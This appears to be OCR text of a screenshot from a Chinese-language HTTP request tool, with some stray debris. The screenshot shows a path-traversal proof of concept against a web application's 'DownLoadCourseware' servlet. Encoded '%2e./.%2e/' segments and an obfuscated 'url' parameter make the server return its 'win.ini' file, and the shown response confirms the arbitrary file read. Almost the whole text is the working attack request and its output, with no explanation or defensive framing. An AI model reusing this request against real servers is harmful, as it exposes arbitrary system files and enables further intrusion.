 equest
数据包扫描
美化
热加载
构造请求
1 GET /w_selfservice/oauthservlet/%2e./.%2e/DownLoadCourseware?
url=VHmj0PAATTP2HJBPAATTPcyRcHb6hPAATTP2HJFPAATTP59XObqwUZaPAATTP2HJBPAATTP6EvXjT HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Connection: close
8
9
Responses
92bytes / 1448ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=D5258EE5AC4F69FFC9894F373332F0DE; P
5 Content-Disposition: attachment;filename="win.ini"
6 Content-Type: multipart/form-data;charset=GBK
7 Date: Thu, 04 Jul 2024 09:10:24 GMT
8 Connection: close
9 Content-Length: 92
10
11 ; for 16-bit app support
12 [fonts]
13 [extensions]
14 [mci extensions]
15 [files]
16 [Mail]
17 MAPI=1
18